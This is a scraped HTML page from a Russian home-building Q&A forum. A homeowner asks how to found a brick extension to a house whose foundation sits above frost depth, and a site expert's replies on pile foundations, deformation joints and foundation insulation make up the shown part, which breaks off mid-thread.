

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.builderclub.com/vopros-otvet/1922/fundament-dlya-pristroya-k-kirpichnomu-domu
body_size: 19890
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en"
      itemscope itemtype="http://schema.org/Question"
  >
  <head>
    <meta name=“robots” content=“index,follow”>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
            <title>Фундамент для пристроя к кирпичному дому | BuilderClub</title>
          <meta name="description" content="Здравствуйте! Очень нужен ваш совет. Имеется 1 этажный дом под крышей 2012 года постройки, размером 10 на 9 м, стены дома в 1.5 кирпича, высота стен 3"
              itemprop="description"
            />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
    <meta name='yandex-verification' content='5083bae5965024d5' />
    <meta name="verify-v1" content="3qhtrAaF5MuUv9C141h86dyB6jdtSSM9jhMxe31BRs4=" />

              <meta itemprop="datePublished" content="2013-06-20" />
    

    <base href="http://www.builderclub.com/"/>
    <link rel="shortcut icon" href="http://www.builderclub.com/web/images/favicon.ico" type="image/x-icon" />

    <link href='http://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'/>

    <link type="text/css" rel="stylesheet" media="screen" href="http://www.builderclub.com/web/css/common/zero.css,
common/messages.css,
common/ajax-popup2.css,
html-content.css,
buttons.css,
ezmark.css,
checkbox.css,
jquery.fancybox-1.3.4.css,
jquery.rating.css,
style.css"/>

    <!--[if lt IE 9]>
  		<link href="http://www.builderclub.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->

  	<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery-1.8.1.min.js,
jquery/jquery.ezmark.js,
common/ajax-popup2.js,
jquery/jquery.fancybox.pack.js,
jquery/jquery.rating.js,
project.js"></script>

<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.ru.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/icheck.js"></script>


<script type="text/javascript">
  var base_url = 'http://www.builderclub.com/';
  var isLoggedIn = 0;
  </script>


  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter165713 = new Ya.Metrika({id:165713,
                      webvisor:true,
                      clickmap:true,
                      trackLinks:true,
                      accurateTrackBounce:true});
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/165713" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!-- /Yandex.Metrika counter -->
  
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-3807308-1', 'auto');
    ga('send', 'pageview');
  </script>


  </head>
  <body>
    <div id="wrapper">
      <div id="main">
        <div id="header">

  
  <div class="i-header-2">
    <div class="wrap">

      <div class="right-part">
        <table class="table-header-3" cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td>
                              <span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="h-but orange-but cp">Зарегистрироваться</span>
                <div class="clear devider-h"></div>
                <span data-ajaxp-url="http://www.builderclub.com/login" class="cp blue-link">Войти</span>
                          </td>
          </tr>
        </table>
      </div>

      <div class="left-part">
        <div class="inner-b">

          <table class="table-header-2" cellpadding="0" cellspacing="0" border="0">
            <tr>
              <td class="td-1">
                                  <a class="logo-3" href="http://www.builderclub.com/">builderclub.com</a>
                                <h2 class="slogan-3">Помощник для каждого, кто<br/>строит или ремонтирует свой<br/>дом/квартиру.</h2>
              </td>
              <td class="td-2">
                <div class="search">
                  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.builderclub.com/find/','arrow':false,'bg':'#d6d6d6','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Yandex Site Search #1839233','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':1839233,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#FFFFFF','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7F9DB9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="1839233"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
                </div>
                <div class="inner-div">
                  <ul class="menu">
                    <li class="first def-1 def"><a href="http://www.builderclub.com/statyi">Статьи</a></li>
                    <li class="middle def-2 def active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
                    <li class="last def-3 def js-not-implemented"><a href="http://www.builderclub.com/magazin" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;">Магазин</a></li>
                  </ul>
                </div>
              </td>
            </tr>
          </table>

        </div>
        <div class="clear"></div>
      </div>

      <a class="mobile-logo" href="http://www.builderclub.com/">builderclub.com</a>

      <div class="mobile-menu-row">
        <a class="mob-link c js-menu-list">Список</a>
      </div>

      <div class="mobile-menu-row-2 js-mobile-menu-list">
        <ul class="menu-list-2">
          <li class="a "><a href="http://www.builderclub.com/statyi">Статьи</a></li>
          <li class="b  active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
          <li class="d js-not-implemented" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;"><a href="http://www.builderclub.com/magazin">Магазин</a></li>
          <li class="b "><a href="http://www.builderclub.com/find">Поиск по сайту</a></li>

          <li class="e"><span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="">Зарегистрироваться</span></li>
          <li class="f last"><span class="js-login-button" data-ajaxp-url="http://www.builderclub.com/login">Войти</span></li>

        </ul>
      </div>

      <script type="text/javascript">
        $(document).ready(function() {
          $('.js-menu-list').toggle(function() {
            $(this).addClass('active');
            $('.js-mobile-menu-list').show();
          }, function() {
            $('.js-mobile-menu-list').hide();
            $(this).removeClass('active');
          });
        })
      </script>

      <div class="clear"></div>

    </div>
  </div>

    <div class="i-header-1">
    <div class="banner-top cp" style="height: auto;">
      <div style="display: inline-block; height: 90px; width: 728px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC TOP (undermenu) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="3220034180"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>      </div>
    </div>
  </div>

</div><!-- #header -->        <div id="center" class="wrap">
          <div class="right-part">
              
  <div class="def-box adv-box">
  <span class="box-shadow"></span>
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC справа 300х250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="5535696985"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="kick-it"></div>

    <div class="def-box">
    <span class="box-shadow"></span>
    <div class="def-header">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td>
            <span class="h-text">Последние заданные вопросы</span>
          </td>
        </tr>
      </table>
    </div>
    <div class="in">
      <ul class="def-list">
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3025/antresolny-etazh">Aнтресольный этаж</a>
            <p class="inf">Задан 8 лет назад. 11 ответов</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/2985/pristroyka-krylca-k-domu-moskovskaya-obl">Пристройка крыльца к дому, Московская обл</a>
            <p class="inf">Задан 8 лет назад. 20 ответов</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/2971/sostykovat-2-korobki-na-raznyh-fundamentah-i-obyedinit-odnoy-kryshey">Состыковать 2 коробки на разных фундаментах и объединить одной крышей</a>
            <p class="inf">Задан 8 лет назад. 23 ответа</p>
          </li>
              </ul>
    </div>
  </div>

  <div class="kick-it"></div>
  <div class="js-add-question-block-scroll-max"></div>
<div class="def-box js-add-question-block">
  <span class="box-shadow"></span>
  <div class="def-header">
    <table cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td>
          <span class="h-text">
            Есть вопрос по Пристройке и надстройке?<br/><br/>
            Задайте его специалистам<br/>
            нашего портала!
          </span>
        </td>
      </tr>
    </table>
  </div>
  <div class="in html-content">
          <p>Только профессионалы отвечают на ваши вопросы!</p>
<p>После ответа можно продолжить общение со специалистом.</p>
<p>За последний месяц задано&nbsp;<strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 вопросов</a></strong></strong> и оставлено к ним <strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 комментариев</a></strong></strong>.</p>        <div class="tac">
      <a href="http://www.builderclub.com/vopros-otvet" class="def-but orange-but js-ask-question">Задать вопрос</a>    </div>
    <p class="hint">
      ** чтобы задать вопрос необходимо оплатить платную подписку
    </p>
  </div>
</div>
          </div>

          <div class="left-part">
            <div class="inner-b">
              <div class="def-box pad-box aq-box">

  
  <div class="breadcrumbs">
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" class="crumb" href="http://www.builderclub.com/"><span itemprop="title">Главная</span></a></span>
  <span class="slash">&gt;</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet"><span itemprop="title">Вопрос - Ответ</span></a></span>
  <span class="slash">&gt;</span>
        <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet/pristrojki-i-nadstrojki"><span itemprop="title">Пристройки и надстройки</span></a></span>
    <span class="slash">&gt;</span>
    <span class="crumb active">Фундамент для пристроя к кирпичному дому</span>
  </div>
  <div class="view-item">

    <h1 class="item-theme" itemprop="headline">Фундамент для пристроя к кирпичному дому</h1>
    <p class="author-wrap author-wrap-qa">
      <i>Вопрос задал:</i>
      <span class="author">
        <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                      <span itemprop="name">stas.ger</span>
                  </span>
                      </span>
    </p>

      <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 17;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>

    <div class="html-content"  itemprop="text">
      <p>Здравствуйте! Очень нужен ваш совет. Имеется 1 этажный дом под крышей 2012 года постройки, размером 10 на 9 м, стены дома в 1.5 кирпича, высота стен 3 м, фундамент ленточный с центральной перегородкой, глубина заложения 1 м, ширина фундамента 50 см, подушка фундамента 10 см, делал каркас 35*35 из арматуры d-14 мм (2 прутка снизу и 2 сверху), обвязывал катанкой d-6 мм и заливал бетоном (получается армированая монолитная балка без бута), далее поверх балки заливал бетоном и бутовал, армировал d-12 мм в 2 прутка и связывал d-6 мм. Грунт &ndash; 40-50 см чернозем, дальше суглинок. Уровень грунтовых вод точно не знаю (Сосед бурил скважину, вода появилась на отметке 8 м). Глубина промерзания 1,80 м. Теперь хочу сделать жилой пристрой на всю ширину дома (т.е. 10 на 4 м), там хочу разместить кухню, прихожку и санузел. Стены пристроя планирую делать также в 1,5 кирпича, утеплять 10 см минеральной ваты снаружи и утепление цоколя и отмостки. Теперь возникли вопросы:</p>
<ol>
<li>Можно ли сделать в моем случае &laquo;П&raquo; образный фундамент для моего пристроя на сваях с ростверком? Сваи планирую забуривать на 2,5 метра шириной 50 см через 1,2 м. Или же лучше заложить замкнутый или "П" образный ленточный фундамент на ту же глубину?</li>
<li>Нужно ли в моем случае связывать жестко 2 фундамента,- пристрой и дом? А также стены дома и пристроя? (Когда строил стены дома то выпустил сетки для связки стен дома и пристроя на всякий случай.)&nbsp;</li>
</ol>
<p><span>Помогите советом. Заранее спасибо.</span><span>&nbsp;Станислав.</span></p>    </div>

          <h2 class="title-to-top"><span class="t-1">Файлы</span></h2>
      <ul class="att-files">
                  <li>
                          <div class="img-box">
                <table cellspacing="0" cellpadding="0" border="0" class="vertical-middle">
                  <tr>
                    <td>
                      <a class="fancy" rel="group" href="http://www.builderclub.com/web/uploads/question_resource/fundament-dlya-pristroya-k-kirpichnomu-domu-2013-06-16-17-13-07-86.jpg"><img class="f-img" src="http://www.builderclub.com/web/uploads/question_resource/fundament-dlya-pristroya-k-kirpichnomu-domu-2013-06-16-17-13-07-86.jpg" title="fundament-dlya-pristroya-k-kirpichnomu-domu-2013-06-16-17-13-07-86.jpg" /></a>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="name-box"></div>
                      </li>
                  <li>
                          <div class="img-box">
                <table cellspacing="0" cellpadding="0" border="0" class="vertical-middle">
                  <tr>
                    <td>
                      <a class="fancy" rel="group" href="http://www.builderclub.com/web/uploads/question_resource/fundament-dlya-pristroya-k-kirpichnomu-domu-2013-06-16-17-12-46-818.jpg"><img class="f-img" src="http://www.builderclub.com/web/uploads/question_resource/fundament-dlya-pristroya-k-kirpichnomu-domu-2013-06-16-17-12-46-818.jpg" title="fundament-dlya-pristroya-k-kirpichnomu-domu-2013-06-16-17-12-46-818.jpg" /></a>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="name-box"></div>
                      </li>
              </ul>
      <div class="clear"></div>
    
    
    
  </div>

  <div class="comment-box" id="comments">

          <h2 class="title-to-top">
      <span class="t-1">Комментарии</span>
      <span class="top-link js-go-to-top"></span>
      <span itemprop="answercount" content="0"></span>
      <span itemprop="commentCount" content="20"></span>
    </h2>
  
  
  
    <ul class="comment-list">
                      <li class="item" style="padding-left: 0%" id="commentid_29466">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/pervaya__tiny.jpg" alt="ElenaRudenkaya" />
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">ElenaRudenkaya</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Добрый день. Ожидайте ответ в течении нескольких дней. И уточните пожалуйста регион строительства, для перепроверки глубины промерзания. Спасибо.</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29474">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="stas.ger"/>
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">stas.ger</span></span>
                                <div class="text html-content" itemprop="text"><p>
	Республика Башкортостан, г. Баймак.&nbsp;</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29477">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/pervaya__tiny.jpg" alt="ElenaRudenkaya" />
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">ElenaRudenkaya</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Добрый день, Станислав.</p>
<p>Отвечаю на Ваши вопросы:</p>
<p>1. Да, сделать П-образный фундамент под пристройку можно. Будут это сваи или лента решать Вам, мы порекомендовали бы Вам делать все-таки свайный фундамент, единственное учесть момент, чтобы ростверк был выполнен не П-образный, а полный, по всему периметру пристройки. Сваи можно сделать под ростверк буквой П, но сам ростверк должен быть замкнутый (по всему периметру пристройки). Так как у Вас грунт суглинок - он пучинистый.&nbsp;Поэтому лучше сделать высокий ростверк.<span>&nbsp;Вы можете прочитать в наших статьях&nbsp;</span><a href="http://www.builderclub.com/statia/karkasny-dom-svoimi-rukami-opredeleniye-parametrov-fundamenta">Каркасный дом своими руками. Определение параметров фундамента</a><span>&nbsp;и </span><a href="http://www.builderclub.com/statia/fundament-svayny-varianty-primeneniya-i-ustroystvo-svaynyh-fundamentov">Фундамент свайный. Варианты применения и устройство свайных фундаментов</a><span>&nbsp;как правильно сделать ростверк своими руками</span><span>. &nbsp;Очень полезные статьи, мы их многим рекомендуем кто начинает строить свой дом, так как в них собран и классифицирован опыт наших специалистов в&nbsp;</span><span>частном строительстве.&nbsp;</span></p>
<p><span>2. Нет, связывать жестко два фундамента очень не рекомендуется, так как Ваш дом уже устоялся, а фундамент с пристройкой небольшие подвижки будет иметь.&nbsp;</span><span>Ваши фундаменты должны быть отдельностоящими друг от друга, деформационный шов между ними не нужен. А вот между стенами обязательно нужно делать подвижный деформационный шов.&nbsp;</span><span>Так как здание все равно даст в месте соединения трещину, пусть лучше она будет такой, как надо вам. Тем более, что деформационный шов заделать несложно, а вот трещину сложнее.&nbsp;</span><span>Поэтому необходимо устраивать деформационный шов между основным домом и пристройкой.</span><span>&nbsp;Так же П образное здание обладает небольшой жесткостью, жестко крепить со стенами дома нельзя, а подвижный шов дает возможность дому проседать.&nbsp;</span><span>Деформационный шов должен быть около 30 мм.</span></p>
<p><span>Те сетки, которые Вы оставили для связки стен, пропустите через деформационный шов и продолжите новую кладку по ним.&nbsp;</span><span>&nbsp;Таким образом, стеновое ограждение не будет жестко связано &nbsp;и при подвижках сможет компенсироваться сетками.</span></p>
<p><b>Помните!</b><span> Расположить в пристройке вы собираетесь ванную и туалет - это мокрые помещения с большой возможностью утечки воды, что плохо влияет на фундаменты пристройки, и главное такая утечка может оказаться катастрофичной для фундамента и стен основного дома - проследите за качественной гидроизоляцией в этих комнатах и не экономьте на качестве труб и соединений.</span></p>
<p><span>Облицовочные работы желательно провести не ранее чем через год, чтобы все устоялось, заделались все трещинки, а потом навести красоту.</span></p>
<p><span>И еще. Нас очень смущает момент в Вашем основном доме, что глубина промерзания грунта 1,8 м, а фундамент Вашего дома заложен всего на 1 м как Вы пишите. Можете Вы как-то это прокоментировать? Если бы Вы к нам обратились при начале строительства, то мы бы Вам рекомендовали копать котлован на 1,9 м согласно&nbsp;</span><span>СНиП 2.02.01-83* " Основания зданий и сооружений".</span></p>
<p><span>Спрашивайте.</span></p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29478">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="stas.ger"/>
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">stas.ger</span></span>
                                <div class="text html-content" itemprop="text"><p>
	<span style="">Хотелось с экономить на фундаменте и компенсировать теплой отмосткой, утеплением цоколя и проведением противопучинистых мероприятий по периметру дома снаружи (замена пучинистого грунта на непучинистый, - например, щебень или отсев от песка).</span></p>
<p>
	Как вы считаете, в моем случае этого будет достаточно? Или же нужно еще что-то? Могу также добавить, что фундамент возвышается над землей, спереди дома на 80 см, сзади около 30 см ( из-за небольшой неровности участка). Так вот, есть мысль, засыпать снаружи возвышающийся фундамент над грунтом глиной по периметру дома на ширину отмостки, тем самым увеличить глубину заложения фундамента. Как вы думаете, будет в этом толк? Но тут возникает вопрос, как в этом случае правильно сделать теплую отмостку?<br />
	Возможен ли такой вариант:</p>
<ol>
	<li>
		Снять плодородный слой почвы по периметру дома на ширину 1,2 м от дома.</li>
	<li>
		Засыпать щебнем или отсевом от песка на 30 см.</li>
	<li>
		Уложить 5-10 см пенополистирола марки 35 или 45.</li>
	<li>
		Поверх пенополистирола сделать гидроизоляцию из рубероида, засыпать глиной для утепления и утрамбовать. Далее слой щебня и цементная стяжка по нему с сеткой.</li>
</ol>
<p>
	С уважением, Станислав.</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29484">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/pervaya__tiny.jpg" alt="ElenaRudenkaya" />
                                <span class="date">12 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">ElenaRudenkaya</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	<span>Добрый день, Станислав.</span></p>
<p>
	Теперь понятно, почему Вы так сделали. В принципе, такой метод имеет право на жизнь, ради экономии люди придумывают разное, но не всегда получается сэкономить в таких случаях. Как раз, наверное, Ваш вариант и окажется менее экономичным по итогу строительства.</p>
<p>
	<span>1. Нет, теплая отмостка Вам не поможет, нужно сразу утеплять и гидроизолировать фундамент, утеплить цоколь. Отмостка предназначена для отвода воды от фундамента, глубину промерзания она не прогреет, только поверхность земли.</span></p>
<p>
	Я Вам предлагаю сделать вариант без смены грунта и, по опыту наших специалистов, имеет хорошие отзывы такой вариант.&nbsp;</p>
<p>
	<span>2. &nbsp;Достаточно будет:</span></p>
<ul>
	<li>
		<span>снять чернозем шириной 2 - 2,5 м от дома и&nbsp;</span><span>Вам предстоит откапать фундамент на всю глубину 1м.</span></li>
	<li>
		<span>о</span><span>тсыпать эту площадь щебнем 10 см, фракцией 10...20 и утрамбовать ( выровнять, чтобы сделать ровную зону для укладки утеплителя),&nbsp;</span></li>
	<li>
		<span>щебень и откопанные стены обработать битумным праймером,&nbsp;</span><span>сразу по всей ширине 2 - 2,5 м от дома и заходите на стенку до верха цоколя,</span></li>
	<li>
		<span>нанести битумно-латексную гидроизоляцию 4 мм, сразу по всей ширине 2 - 2,5 м от дома и заходите на стенку до верха цоколя,&nbsp;</span></li>
	<li>
		<span>утепляете пенополистиролом маркой 35, 45. Сразу прокладываете (поворачиваете) утеплитель на отмостку (дно и стены). Е</span><span>динственное условие, что спереди здания положить утеплителя (пенополистирола) 5 см, а вот сзади дома добавьте до 10 см утеплителя, так как там будет небольшой уровень подсыпанной глины или суглинка. Если гидроизоляция будет битумно-латексной, то утеплитель сам прилипнет к нему в течении 12 часов ( схватывание битумно-латексной гидроизоляции 12 часов). Не нужно будет прибивать утеплитель зонтиками.</span></li>
	<li>
		<span>сверху на утеплитель кладем слой геотекстиля, только на дно, с небольшим нахлестом на стену 10-20 см.&nbsp;</span></li>
	<li>
		<span>сверху сделать о</span><span>братную засыпку</span><span>&nbsp;(насыпь) глиной по периметру (спереди дома 70 см, сзади 30 - 40 см), утрамбовать ее.&nbsp;</span></li>
	<li>
		<span>фундамент отсечь обычной отмосткой с уклоном 1 - 2 %. Неважно, какой грунт будет лежать под отмосткой, таким способом Вы утеплите и гидроизолируете сразу фундамент, а отмосткой отведете воду. Если Вы достаточное расстояние отступите от дома (не менее 2 - 2,5 м), то получится, во-первых, нормальный ровный (покатый) уклон, а во-вторых, защитите фундамент от промерзания достаточным расстоянием гидроизоляционного материала и утеплителя.&nbsp;</span></li>
</ul>
<p>
	<span>Я бы Вам рекомендовала сделать отмостку побольше, например 1,5 м. Для большей защиты от воды и промерзания. Дело в том, что Вам необходимо все эти мероприятия провести в этом году, сделать полностью теплую отмостку. Для того чтобы грунты начали пучинить, они должны набрать достаточно большое количество влаги, Вам как раз этого нужно избежать посредством отмостки.&nbsp;</span></p>
<p>
	<b><span>Примечание:&nbsp;</span></b><span>По поводу гидроизоляции, могу описать еще методику (пирог) с рубероидом. Но она менее качественная, так как рубероид имеет небольшой срок эксплуатации.&nbsp;</span></p>
<p>
	<span>3.&nbsp;</span><span>По поводу увеличения глубины заложения фундамента, есть толк в том, что Вы говорите, но как Вы уже поняли, нужно будет подсыпать глину больше чем на ширину отмостки (2 &ndash; 2,5 м), после проведения мероприятий по утеплению непосредственно фундамента до верха цоколя. Без утепления фундамента глубину промерзания никак не перекрыть.</span></p>
<p>
	<span>Спрашивайте.</span></p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_29491">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
